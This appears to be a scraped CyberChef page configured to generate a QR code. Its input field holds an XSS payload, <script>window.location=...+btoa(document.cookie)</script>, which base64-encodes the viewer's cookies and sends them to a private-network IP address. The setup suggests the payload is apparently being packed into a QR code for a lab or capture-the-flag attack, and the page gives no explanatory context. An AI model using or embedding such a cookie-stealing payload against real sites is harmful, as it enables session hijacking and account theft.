 Last build: 3 years ago
Options
About / Support
Recipe
Generate QR Code
Image Format
PNG
Module size (px)
5
Margin (num modules)
4
Error correction
Medium
STEP
BAKE!
Auto Bake
Input
start: 90
end: 90
length: 0
length: 143
lines: 1
9e76bf31e3d126e7343fbf989e196d43.0d341bcdc6746f1d452b3f4de32357b9.
<script>window.location="http://10.10.16.39/?"+btoa(document.cookie)</script>
Output
time: 12ms
length: 1181
lines: 6